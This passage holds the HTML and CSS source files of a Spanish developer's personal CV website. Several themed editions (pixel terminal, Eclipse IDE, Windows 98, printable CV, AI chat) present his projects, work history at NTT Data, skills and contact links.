          al milímetro los límites reales de WhatsApp (≤30 por pack, ≤100KB estático / 500KB animado) y los publica
          con la API oficial de terceros.</p>
          <div class="stack"><span>Kotlin</span><span>Jetpack Compose</span><span>SAF</span><span>WebP</span></div>
        </article>

        <article class="pixel-card project-card">
          <h3>gim-app <span class="ptag">Expo / React Native</span></h3>
          <p>Entrenamiento y nutrición de principio a fin, no una hoja de cálculo con esteroides. Genera rutinas con
          un algoritmo basado en reglas (objetivo, nivel, días, equipo) sin depender de una IA para algo que no la
          necesita, guía la sesión con temporizador de descanso, y lleva un control de despensa que calcula cuándo
          se agota cada producto sin guardar un histórico que nadie va a mirar. Auth y datos en Supabase con Row
          Level Security de verdad.</p>
          <div class="stack"><span>Expo</span><span>React Native</span><span>TypeScript</span><span>Supabase</span><span>PostgreSQL</span></div>
        </article>

        <article class="pixel-card project-card">
          <h3>cartelera-app <span class="ptag">Java · Spring Boot · en producción</span></h3>
          <p>Sustituto personal de TV Time cuando cerró: seguimiento de series y películas con login Google,
          multiusuario real, amigos, chat y feed de actividad. Arquitectura hexagonal desde cero, caché con
          Caffeine, guardado incremental de biblioteca. En producción, con usuarios reales que no son yo.</p>
          <div class="stack"><span>Java</span><span>Spring Boot</span><span>Arq. Hexagonal</span><span>PostgreSQL</span><span>Docker</span><span>Render</span></div>
          <a class="pixel-link" href="https://cartelera-app.onrender.com" target="_blank" rel="noopener">&gt; ver en producción ↗</a>
        </article>

        <article class="pixel-card project-card">
          <h3>PhotoSwipe <span class="ptag">Expo / React Native</span></h3>
          <p>Vaciar el carrete acumulado sin fricción: revisar la galería a golpe de swipe, como un juego de cartas,
          decidiendo en un gesto qué foto se queda y cuál se borra.</p>
          <div class="stack"><span>Expo</span><span>React Native</span><span>TypeScript</span></div>
        </article>

        <article class="pixel-card project-card">
          <h3>Bounce <span class="ptag">Android nativo</span></h3>
          <p>El patrón híbrido nativo + WebView llevado en serio: interfaz en HTML/JS reutilizable entre pantallas,
          con la integración nativa de Android por debajo cuando el navegador embebido se queda corto.</p>
          <div class="stack"><span>Kotlin</span><span>WebView</span><span>HTML/JS</span></div>
        </article>

        <article class="pixel-card project-card project-card-ghost">
          <h3>&gt; siguiente commit...</h3>
          <p>Este mismo sitio, construido con Claude Code. El aprendizaje autodidacta no se detiene en el móvil —
          sigue en frontend, en desplegar sin fricción, y en cómo integrar IA en el propio flujo sin que sea solo
          autocompletado.</p>
        </article>

      </div>
    </section>

    <!-- CONTACTO -->
    <section id="contacto" class="section">
      <h2 class="section-title">// 04 · contacto.sh</h2>
      <div class="terminal-window">
        <div class="terminal-titlebar"><span></span><span></span><span></span><p>contacto</p></div>
        <div class="terminal-body">
          <p class="prompt-line"><span class="prompt">$</span> ./contacto.sh --send</p>
          <div class="contact-links">
            <a class="pixel-btn" href="mailto:kepa.cuevas@gmail.com">&gt; EMAIL</a>
            <a class="pixel-btn" href="https://www.linkedin.com/in/kepa-cuevas-barrasa-135338137/" target="_blank" rel="noopener">&gt; LINKEDIN</a>
            <a class="pixel-btn" href="https://github.com/kcuevasb" target="_blank" rel="noopener">&gt; GITHUB</a>
          </div>
        </div>
      </div>

      <div class="console-wrap">
        <div class="terminal-window">
          <div class="terminal-titlebar"><span></span><span></span><span></span><p>consola interactiva</p></div>
          <div class="terminal-body">
            <div id="console-log" aria-live="polite">
              <p>Escribe <strong>help</strong> para ver comandos disponibles.</p>
            </div>
            <p class="prompt-line console-input-line">
              <span class="prompt">kepa@portfolio:~$</span>
              <input id="console-input" type="text" autocomplete="off" spellcheck="false" aria-label="Consola interactiva">
            </p>
          </div>
        </div>
      </div>
    </section>

  </main>

  <footer class="site-footer">
    <p>&gt; construido con HTML/CSS/JS puro + Claude Code · sin frameworks, como en 1999 pero con IA. 2026.</p>
    <p><a href="../" class="footer-link">&lt; volver a elegir edición</a></p>
  </footer>

</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: nttdata/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa · Software Engineer</title>
<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa en clave Eclipse IDE — mis primeros años programando, en NTT Data.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23eeeeee%22/><rect x=%221%22 y=%221%22 width=%2214%22 height=%2214%22 fill=%22none%22 stroke=%22%237f0055%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%237f0055%22 font-family=%22monospace%22>J</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@400;600&family=Tahoma&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../shared.css">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="ide">

  <div class="ide-titlebar">
    <span class="ide-title">☕ Eclipse IDE — kepa-cv-nttdata/src</span>
  </div>

  <div class="ide-menubar">
    <span>Archivo</span><span>Editar</span><span>Fuente</span><span>Refactorizar</span>
    <span>Navegar</span><span>Buscar</span><span>Proyecto</span><span>Ejecutar</span>
    <span>Ventana</span><span>Ayuda</span>
    <a href="../" class="back-link">← elegir edición</a>
  </div>

  <div class="ide-toolbar">
    <button class="menu-toggle" id="menu-toggle" aria-expanded="false" aria-controls="explorer-panel" title="Package Explorer">☰</button>
    <span class="tbtn" title="Nuevo">📄</span>
    <span class="tbtn" title="Guardar">💾</span>
    <span class="tb-sep"></span>
    <span class="tbtn tbtn-run" title="Run">▶ Run</span>
    <span class="tbtn" title="Debug">🐞 Debug</span>
    <span class="chapter-tag">Capítulo 03 — mis primeros años programando</span>
  </div>

  <div class="ide-body">

    <aside class="explorer-panel" id="explorer-panel">
      <div class="panel-head">Package Explorer</div>
      <div class="tree">
        <div class="tree-row tree-project"><span class="tw">▾</span> 📦 kepa-cv-nttdata</div>
        <div class="tree-row tree-folder"><span class="tw">▾</span> 📂 src</div>
        <div class="tree-row tree-pkg"><span class="tw">▾</span> 📂 com.kepa.experiencia</div>
        <button class="tree-row tree-file active" data-file="nttdata"><span class="fi">☕</span> NTTDataEuropa.java</button>
        <button class="tree-row tree-file" data-file="stack"><span class="fi">☕</span> Stack.java</button>
        <button class="tree-row tree-file tree-file-md" data-file="readme"><span class="fi">📄</span> README.md</button>
      </div>
    </aside>
    <div class="explorer-backdrop" id="explorer-backdrop" hidden></div>

    <main class="editor-panel">
      <div class="tabs" id="tabs">
        <button class="tab active" data-file="nttdata"><span class="fi">☕</span> NTTDataEuropa.java</button>
        <button class="tab" data-file="stack"><span class="fi">☕</span> Stack.java</button>
        <button class="tab" data-file="readme"><span class="fi">📄</span> README.md</button>
      </div>

      <div class="editor">
        <pre class="code" id="file-nttdata"><span class="ln">1</span><span class="jdoc">/**
<span class="ln">2</span> * NTTDataEuropa.java
<span class="ln">3</span> * jul 2017 – nov 2022
<span class="ln">4</span> *
<span class="ln">5</span> * Mi primer trabajo programando en serio. Cinco años en los que pasé
<span class="ln">6</span> * de "esto compila, ¿por qué no funciona?" a entender de verdad cómo
<span class="ln">7</span> * se sostiene una aplicación en producción.
<span class="ln">8</span> */</span>
<span class="ln">9</span><span class="kw">public class</span> <span class="typ">NTTDataEuropa</span> <span class="kw">extends</span> <span class="typ">Experiencia</span> {
<span class="ln">10</span>
<span class="ln">11</span>    <span class="ann">@Override</span>
<span class="ln">12</span>    <span class="kw">public</span> List&lt;String&gt; <span class="mth">funciones</span>() {
<span class="ln">13</span>        <span class="kw">return</span> List.of(
<span class="ln">14</span>            <span class="str">"Análisis, diseño y gestión de desarrollos"</span>,
<span class="ln">15</span>            <span class="str">"Mantenimiento y desarrollo de evolutivos"</span>,
<span class="ln">16</span>            <span class="str">"Desarrollo de mejoras funcionales"</span>,
<span class="ln">17</span>            <span class="str">"Resolución de incidencias en producción"</span>,
<span class="ln">18</span>            <span class="str">"Integración con módulos WSSisnet"</span>,
<span class="ln">19</span>            <span class="str">"Configuración de despliegues en Jenkins y DevOps"</span>,
<span class="ln">20</span>            <span class="str">"Metodología Scrum"</span>
<span class="ln">21</span>        );
<span class="ln">22</span>    }
<span class="ln">23</span>
<span class="ln">24</span>    <span class="cmt">// TODO: nunca borrar esta clase — aquí empezó todo.</span>
<span class="ln">25</span>}</pre>

        <pre class="code" id="file-stack" hidden><span class="ln">1</span><span class="jdoc">/**
<span class="ln">2</span> * Stack.java
<span class="ln">3</span> * El entorno tecnológico de la época — sin Docker, sin Kubernetes,
<span class="ln">4</span> * sin IA. Solo el JDK, el debugger de Eclipse y mucha paciencia.
<span class="ln">5</span> */</span>
<span class="ln">6</span><span class="kw">public enum</span> <span class="typ">Stack</span> {
<span class="ln">7</span>    JAVA_7, JAVA_8, JAVA_11,
<span class="ln">8</span>    API_REST, SPRING_BOOT,
<span class="ln">9</span>    MAVEN, SVN, GIT,
<span class="ln">10</span>    AZURE, POSTGRESQL, ORACLE,
<span class="ln">11</span>    JENKINS, MICROSERVICIOS, SCRUM
<span class="ln">12</span>}</pre>

        <div class="md" id="file-readme" hidden>
          <h1># Antes de todo esto</h1>
          <p>NTT Data Europa — julio de 2017. Mi primer contrato como desarrollador, después de un año en
          Domino's Pizza y seis meses en Telepizza como responsable de turno (ver capítulo 01).</p>
          <p>Cinco años de mantenimiento, evolutivos, incidencias en producción y despliegues por Jenkins.
          Aburrido a ratos, formativo siempre — aquí aprendí lo que ningún curso enseña: a defender un código
          en producción a las 3 de la tarde con el cliente al teléfono.</p>
        </div>
      </div>
    </main>
  </div>

  <div class="ide-bottom">
    <div class="bottom-tabs">
      <span class="bt active">Console</span>
      <span class="bt">Problems <b class="ok">0</b></span>
    </div>
    <pre class="console-out">Buildfile: build.xml
   [javac] Compiling 2 source files to /bin
   [javac] Note: uses unchecked or unsafe operations. Recompile with -Xlint.
BUILD SUCCESSFUL
Total time: 5 años</pre>
  </div>

</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: win98/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa · Software Engineer</title>
<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa en clave Windows 98 — ventanas, escritorio y Menú Inicio.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23008080%22/><rect x=%222%22 y=%222%22 width=%2212%22 height=%2212%22 fill=%22%23c0c0c0%22/></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../shared.css">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<!-- BIOS / BOOT -->
<div id="bios" role="status" aria-live="polite">
  <pre id="bios-text"></pre>
  <div id="bios-skip">pulsa cualquier tecla para continuar_</div>
</div>

<div id="desktop" hidden>

  <!-- DESKTOP ICONS -->
  <div class="icons" id="desktop-icons">
    <button class="dicon" data-win="whoami"><span class="dicon-img">🖥️</span><span>Mi PC</span></button>
    <button class="dicon" data-win="skills"><span class="dicon-img">📊</span><span>Skills.dll</span></button>
    <button class="dicon" data-win="aficiones"><span class="dicon-img">🏀</span><span>Aficiones.txt</span></button>
    <button class="dicon" data-win="pizza"><span class="dicon-img">🍕</span><span>antes_de_programar</span></button>
    <button class="dicon" data-win="formacion"><span class="dicon-img">🎓</span><span>Formación.doc</span></button>
    <button class="dicon" data-win="contacto"><span class="dicon-img">✉️</span><span>Contacto.exe</span></button>
    <button class="dicon" id="recycle-icon"><span class="dicon-img">🗑️</span><span>Papelera</span></button>
    <a class="dicon" href="../"><span class="dicon-img">🚪</span><span>Elegir otra edición</span></a>
  </div>

  <!-- BALLOON -->
  <div id="balloon" class="balloon" hidden>
    <div class="balloon-title">Sistema<span id="balloon-x" class="balloon-x">×</span></div>
    <div class="balloon-body">Nuevo mensaje de <strong>kepa_cuevas</strong>: ¡gracias por pasarte por mi CV! 👋</div>
  </div>

  <!-- WINDOWS -->
  <section class="win" id="win-whoami" data-title="Mi PC — Propiedades" hidden style="left:6%;top:8%;width:min(560px,88vw)">
    <header class="win-title">
      <span class="win-title-text">🖥️ Mi PC — Propiedades</span>
      <span class="win-btns"><button class="wbtn" data-act="min">_</button><button class="wbtn" data-act="max">□</button><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-body">
      <p class="chapter-tag">Capítulo 01 — mi entrada al mundo de los ordenadores</p>
      <p>Ingeniero de software desde 2017. Construyo backend Java/Spring Boot para sectores donde un fallo no es
      una anécdota — seguros, ecommerce, sanidad. Arquitecturas pensadas para el mantenimiento, no solo para el
      primer despliegue.</p>
      <p>Siete años entre análisis, diseño y desarrollo de microservicios, con foco en integridad de datos,
      mensajería asíncrona (Kafka) y despliegues que no dependen de que yo esté delante. Perfil resolutivo:
      prefiero encontrar la causa raíz antes que un parche que aguante hasta el viernes.</p>
      <p>Fuera de horario sigo aprendiendo por libre lo que el día a día no me exige: apps móviles, IA aplicada,
      producto de principio a fin. Esta web es uno de esos proyectos.</p>
      <table class="win-table">
        <tr><th>Idioma</th><th>Nivel</th></tr>
        <tr><td>Español</td><td>C2 — nativo</td></tr>
        <tr><td>Euskera</td><td>C1</td></tr>
        <tr><td>Inglés</td><td>B2</td></tr>
      </table>
    </div>
  </section>

  <section class="win" id="win-aficiones" data-title="Aficiones.txt — Bloc de notas" hidden style="left:10%;top:12%;width:min(560px,90vw)">
    <header class="win-title">
      <span class="win-title-text">🏀 Aficiones.txt — Bloc de notas</span>
      <span class="win-btns"><button class="wbtn" data-act="min">_</button><button class="wbtn" data-act="max">□</button><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-menubar">Archivo&nbsp;&nbsp;Edición&nbsp;&nbsp;Ver&nbsp;&nbsp;Ayuda</div>
    <div class="win-body win-body-mono">
<pre>OCIO
--------------------------------------------------------------------
Baloncesto. Videojuegos. Cine y series — de las que se ven de un
tirón en una tarde de domingo.

DEPORTE DE AVENTURA
--------------------------------------------------------------------
Paracaidismo. Buceo. Parapente. Vías ferrata. Senderismo.

Si algo tiene en común todo esto: soltar el control y confiar en
que lo que has preparado antes (el equipo, la ruta, el arnés...
o los tests) va a aguantar.
</pre>
    </div>
  </section>

  <section class="win" id="win-pizza" data-title="antes_de_programar — Bloc de notas" hidden style="left:16%;top:16%;width:min(520px,88vw)">
    <header class="win-title">
      <span class="win-title-text">🍕 antes_de_programar — Bloc de notas</span>
      <span class="win-btns"><button class="wbtn" data-act="min">_</button><button class="wbtn" data-act="max">□</button><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-menubar">Archivo&nbsp;&nbsp;Edición&nbsp;&nbsp;Ver&nbsp;&nbsp;Ayuda</div>
    <div class="win-body win-body-mono">
<pre>UN PAR DE CURRÍCULUMS ANTES
--------------------------------------------------------------------
Antes de tocar una sola línea de código en serio, gestioné turnos
de reparto y cocina como Responsable de Turno: un año en Domino's
Pizza y seis meses en Telepizza.

Lo que ahí se llamaba "hora punta del viernes" aquí se llama
"despliegue en producción un viernes a las 18:00" — mismo pulso,
distinto horno.
</pre>
    </div>
  </section>

  <section class="win" id="win-skills" data-title="Skills.dll — Panel de control" hidden style="left:14%;top:16%;width:min(520px,90vw)">
    <header class="win-title">
      <span class="win-title-text">📊 Skills.dll — Panel de control</span>
      <span class="win-btns"><button class="wbtn" data-act="min">_</button><button class="wbtn" data-act="max">□</button><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-body">
      <div class="skills98">
        <div class="skill98" data-level="5"><span>Java</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="5"><span>Spring Boot</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="5"><span>Microservicios</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Arq. Hexagonal</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Kafka</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Kubernetes</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>PostgreSQL</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>MongoDB</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Docker</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>CI/CD</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Git</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>GitHub Copilot</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="3"><span>Azure / AWS / GCP</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>Scrum</span><div class="p98"><div class="p98-fill"></div></div></div>
        <div class="skill98" data-level="4"><span>API REST</span><div class="p98"><div class="p98-fill"></div></div></div>
      </div>
    </div>
  </section>

  <section class="win" id="win-formacion" data-title="Formación.doc — WordPad" hidden style="left:18%;top:14%;width:min(480px,88vw)">
    <header class="win-title">
      <span class="win-title-text">🎓 Formación.doc — WordPad</span>
      <span class="win-btns"><button class="wbtn" data-act="min">_</button><button class="wbtn" data-act="max">□</button><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-body">
      <p><strong>Colegio Zabalburu</strong> — 2013 – 2015<br>Técnico Superior, Desarrollo de Aplicaciones Web. Formación reglada.</p>
      <p><strong>IEFPS Elorrieta-Erreka Mari LHII</strong> — 2010 – 2012<br>Técnico Superior, Desarrollo de Aplicaciones Informáticas. Formación reglada.</p>
    </div>
  </section>

  <section class="win win-dialog" id="win-contacto" data-title="Contacto.exe" hidden style="left:32%;top:22%;width:min(360px,86vw)">
    <header class="win-title">
      <span class="win-title-text">✉️ Contacto.exe</span>
      <span class="win-btns"><button class="wbtn wbtn-x" data-act="close">×</button></span>
    </header>
    <div class="win-body win-dialog-body">
      <p class="dialog-icon">✉️</p>
      <p>¿Hablamos? Elige por dónde:</p>
      <div class="dialog-btns">
        <a class="win98-btn" href="mailto:kepa.cuevas@gmail.com">Email</a>
        <a class="win98-btn" href="https://www.linkedin.com/in/kepa-cuevas-barrasa-135338137/" target="_blank" rel="noopener">LinkedIn</a>
        <a class="win98-btn" href="https://github.com/kcuevasb" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </section>

  <!-- SHUTDOWN OVERLAY -->
  <div id="shutdown" class="shutdown" hidden>
    <p>Ahora puede apagar el equipo con seguridad.</p>
    <p class="shutdown-sub">redirigiendo a la selección de edición…</p>
  </div>

  <!-- TASKBAR -->
  <footer class="taskbar">
    <div class="start-wrap">
      <button id="start-btn" class="start-btn"><span class="start-flag">⊞</span> Inicio</button>
      <div id="start-menu" class="start-menu" hidden>
        <div class="start-side">KEPA CUEVAS 98</div>
        <div class="start-items">
          <button data-win="whoami">🖥️ Mi PC</button>
          <button data-win="skills">📊 Skills.dll</button>
          <button data-win="aficiones">🏀 Aficiones.txt</button>
          <button data-win="pizza">🍕 antes_de_programar</button>
          <button data-win="formacion">🎓 Formación.doc</button>
          <button data-win="contacto">✉️ Contacto.exe</button>
          <hr>
          <a href="../">🚪 Elegir otra edición</a>
          <hr>
          <button id="shutdown-btn">⏻ Apagar el sistema…</button>
        </div>
      </div>
    </div>
    <div class="taskbar-tasks" id="taskbar-tasks"></div>
    <div class="tray"><span id="clock">00:00</span></div>
  </footer>

</div>

<script src="script.js"></script>
</body>
</html>
</file>
<file: shared.css>
/* Shared across every CV edition — kept intentionally tiny and theme-agnostic. */
.back-link{
  font-size: 13px;
  text-decoration: none;
  opacity: 0.75;
}
.back-link:hover{ opacity: 1; }
.footer-link{ text-decoration: none; opacity: 0.7; }
.footer-link:hover{ opacity: 1; }
</file>
<file: cv/styles.css>
/* ===== Kepa Cuevas — CV exportable, dos columnas al estilo del CV original ===== */

:root{
  --navy: #1e2a3f;
  --navy-line: #364a63;
  --ink: #202020;
  --ink-dim: #5c5c5c;
  --line: #e2e0da;
  --accent: #b8862e;
  --paper: #ffffff;
  --page-bg: #ece9e2;
  --font-serif: 'Source Serif 4', Georgia, 'Times New Roman', serif;
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
}

*{ box-sizing: border-box; }

body{
  margin:0;
  background: var(--page-bg);
  color: var(--ink);
  font-family: var(--font-sans);
  font-size: 14px;
  line-height: 1.45;
}

a{ color: inherit; text-decoration: none; }

/* ---------- Toolbar (screen only) ---------- */
.toolbar{
  position: sticky; top:0; z-index: 10;
  display:flex; align-items:center; justify-content: space-between;
  padding: 14px 20px;
  background: rgba(236,233,226,0.92);
  backdrop-filter: blur(4px);
  border-bottom: 1px solid var(--line);
}
.back-link{ color: var(--ink-dim); font-size: 14px; }
.export-btn{
  background: var(--navy); color:#fff; border:none; border-radius: 6px;
  padding: 9px 18px; font-size: 14px; font-family: var(--font-sans); font-weight: 500;
  cursor:pointer;
}
.export-btn:hover{ background: var(--accent); }

/* ---------- Sheet (A4-proportioned, two columns) ----------
   Deliberately `display:table` instead of Grid/Flexbox: Chromium's print
   engine fragments CSS Grid across pages unreliably (observed: sidebar
   content duplicating and a large blank gap instead of a clean single
   page). Table layout has decades of mature, predictable print
   pagination support and is the standard trick for equal-height
   print-safe columns. */
.sheet{
  display: table; table-layout: fixed;
  width: 100%;
  max-width: 210mm;
  margin: 30px auto 60px;
  background: var(--paper);
  box-shadow: 0 4px 24px rgba(0,0,0,0.12);
  border-collapse: collapse;
}

/* ---------- Sidebar ---------- */
.side{
  display: table-cell; vertical-align: top;
  width: 63mm;
  background: var(--navy); color:#eef1f6;
  padding: 13mm 8mm 9mm;
}
.side h1{
  font-family: var(--font-serif); font-weight: 700;
  font-size: 24px; line-height: 1.12; margin: 0 0 5px; letter-spacing: .3px;
}
.side-role{ font-size: 11px; letter-spacing: 1.6px; color: #b9c4d4; margin: 0 0 11px; }

.side-contact{ display:flex; flex-direction:column; gap: 3px; margin-bottom: 11px; }
.side-contact a{ font-size: 9.5px; color: #d7dee8; word-break: break-word; }
.side-contact a:hover{ color:#fff; }

.side-bio{ font-size: 11px; color: #cfd7e3; margin: 0 0 13px; line-height: 1.45; }

.side h2{
  font-family: var(--font-sans); font-weight: 700; font-size: 10.5px;
  text-transform: uppercase; letter-spacing: 1px; color: #fff;
  border-bottom: 1px solid var(--navy-line); padding-bottom: 4px; margin: 0 0 8px;
}

.side-langs{ list-style:none; margin: 0 0 13px; padding:0; display:flex; flex-direction:column; gap: 4px; }
.side-langs li{ display:flex; justify-content: space-between; font-size: 11px; color:#dfe4ec; }
.side-langs b{ color:#fff; font-weight:600; }

.side-skills{ list-style:none; margin:0; padding:0; display:flex; flex-direction:column; gap: 4px; }
.side-skills li{ display:flex; justify-content: space-between; align-items:center; font-size: 10px; color:#dfe4ec; gap: 6px; }
.side-skills span{ white-space: nowrap; }
.stars{ font-style: normal; color: #7f93ac; letter-spacing: 1px; font-size: 10px; white-space: nowrap; }
.stars .on{ color: var(--accent); }

/* ---------- Main content ---------- */
.main{ display: table-cell; vertical-align: top; padding: 10mm 10mm 7mm 9mm; }
.main-block{ margin-bottom: 6px; }
.main-block:last-child{ margin-bottom: 0; }
.main h2{
  font-family: var(--font-sans); font-weight: 700; font-size: 11.5px;
  text-transform: uppercase; letter-spacing: 1.2px; color: var(--navy);
  border-bottom: 2px solid var(--navy); padding-bottom: 3px; margin: 0 0 7px;
}

/* Entries are allowed to break across a page if they ever have to — a
   forced "keep together" here is what caused a large block (Knowmad Mood,
   with two sub-roles) to jump wholesale to page 2, leaving a big blank
   gap on page 1 instead of just flowing. The real fix is fitting on one
   page; this is a safety net so a near-miss degrades gracefully instead
   of a big gap + spillover page. */
.entry{ position: relative; padding-left: 16px; margin-bottom: 5px; }
.entry:last-child{ margin-bottom: 0; }
.entry::before{
  content:""; position:absolute; left: 4px; top: 3px; bottom: -5px; width:1px; background: var(--line);
}
.entry:last-child::before{ display:none; }
.dot{ position:absolute; left: 0px; top: 3px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

.entry-head{ display:flex; justify-content: space-between; align-items: baseline; gap: 10px; margin-bottom: 2px; break-after: avoid; page-break-after: avoid; }
.entry-head h3{ font-family: var(--font-serif); font-weight: 600; font-size: 12.5px; margin:0; color: var(--ink); }
.entry-head h3 em{ font-weight: 400; font-style: normal; color: var(--ink-dim); font-size: 11px; }
.entry-head time{ font-size: 9.5px; color: var(--ink-dim); white-space: nowrap; font-variant-numeric: tabular-nums; }

.entry ul{ margin: 0 0 3px; padding-left: 13px; }
.entry li{ margin-bottom: 0; font-size: 10px; line-height: 1.28; color: var(--ink); }
.entry li::marker{ color: var(--accent); }

.stack{ margin: 2px 0 3px; font-size: 8.5px; color: var(--ink-dim); line-height: 1.3; }

.sub-role{ margin-top: 4px; }
.sub-role:first-of-type{ margin-top: 2px; }
.sub-role-head{ display:flex; justify-content: space-between; align-items: baseline; gap: 10px; break-after: avoid; page-break-after: avoid; }
.sub-role-head strong{ font-size: 10.5px; color: var(--ink); font-weight: 600; }
.sub-role-head time{ font-size: 8.5px; color: var(--ink-dim); white-space: nowrap; }
.sub-role .stack{ margin-bottom: 0; }

.edu-desc{ margin: 0; font-size: 10.5px; color: var(--ink-dim); }

/* ---------- Print ----------
   Chrome's print dialog "Márgenes: Predeterminados" applies its OWN
   margin around the page regardless of `@page{margin:0}` unless the
   reader manually picks "Ninguno" — most people never touch that
   dropdown. Designing around margin:0 meant that default browser margin
   PLUS our own internal padding double-stacked, wasting enough space to
   push the last section onto a second page. Fix: assume the browser's
   default margin is there and only add a small amount of internal
   padding on top of it, instead of trying to fight for full-bleed. */
@media print{
  @page{ size: A4; margin: 8mm; }
  html, body{ background: #fff; }
  .no-print{ display:none !important; }
  .sheet{
    max-width: none; margin:0; box-shadow: none;
  }
  .side, .main{ -webkit-print-color-adjust: exact; print-color-adjust: exact; }
  .side{ padding: 4mm 8mm 4mm; }
  .main{ padding: 4mm 6mm 4mm 8mm; }
}

@media (max-width: 760px){
  .sheet{ display: block; max-width: 100%; margin: 0; box-shadow:none; }
  .side, .main{ display: block; width: auto; }
  .side{ padding: 24px 20px; }
  .main{ padding: 20px 18px; }
  .entry-head{ flex-direction: column; align-items: flex-start; gap: 2px; }
}
</file>
<file: ia/styles.css>
/* ===== Kepa Cuevas — CV interactivo · AI chat interface theme ===== */

:root{
  --bg: #faf9fb;
  --panel: #ffffff;
  --sidebar-bg: #f1eef8;
  --line: #e5e1ee;
  --fg: #1f1e2b;
  --fg-dim: #6b6878;
  --accent: #5b57d1;
  --accent-soft: #eeecfb;
  --user-bubble: #5b57d1;
  --user-fg: #ffffff;
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;
  --sidebar-w: 280px;
}

*{ box-sizing: border-box; }

body{
  margin:0;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.55;
  height: 100vh;
  height: 100dvh;
  overflow: hidden;
}

a{ color: inherit; }

.app{ display:flex; height: 100%; }

/* ---------- Sidebar ---------- */
.sidebar{
  width: var(--sidebar-w); flex-shrink:0;
  background: var(--sidebar-bg);
  border-right: 1px solid var(--line);
  display:flex; flex-direction:column;
  padding: 16px 14px;
  overflow-y: auto;
}
.sidebar-head{ margin-bottom: 16px; }
.back-link{ font-size: 13px; color: var(--fg-dim); text-decoration:none; display:inline-block; margin-bottom: 14px; }
.back-link:hover{ color: var(--fg); }

.brand{ display:flex; align-items:center; gap: 10px; }
.brand-mark{
  width: 34px; height: 34px; border-radius: 10px; background: var(--accent); color:#fff;
  display:flex; align-items:center; justify-content:center; font-weight:700; flex-shrink:0;
}
.brand-name{ margin:0; font-weight:600; font-size: 15px; }
.brand-chapter{ margin:0; font-size: 12px; color: var(--fg-dim); }

.new-chat{
  display:flex; align-items:center; justify-content:center; gap:6px;
  background: var(--panel); border: 1px solid var(--line); border-radius: 10px;
  padding: 10px 12px; font-size: 14px; color: var(--fg); cursor:pointer;
  margin-bottom: 16px; font-family: inherit;
}
.new-chat:hover{ border-color: var(--accent); color: var(--accent); }

.thread-list{ display:flex; flex-direction:column; gap: 2px; flex:1; }
.thread{
  display:flex; align-items:center; gap: 10px;
  background: transparent; border: none; border-radius: 8px;
  padding: 10px 10px; font-size: 14px; color: var(--fg); text-align:left; cursor:pointer;
  font-family: inherit;
}
.thread:hover{ background: rgba(91,87,209,0.08); }
.thread.active{ background: var(--accent-soft); color: var(--accent); font-weight: 600; }
.t-icon{ font-size: 16px; }

.sidebar-foot{ margin-top: 16px; padding-top: 14px; border-top: 1px solid var(--line); }
.model-pill{
  display:inline-block; font-family: var(--font-mono); font-size: 11px;
  background: var(--panel); border: 1px solid var(--line); border-radius: 20px;
  padding: 4px 10px; color: var(--fg-dim); margin-bottom: 8px;
}
.disclaimer{ font-size: 11.5px; color: var(--fg-dim); margin: 0; line-height:1.4; }

.sidebar-backdrop{ display:none; }

/* ---------- Chat main ---------- */
.chat{ flex:1; display:flex; flex-direction:column; min-width:0; background: var(--bg); }

.chat-top{
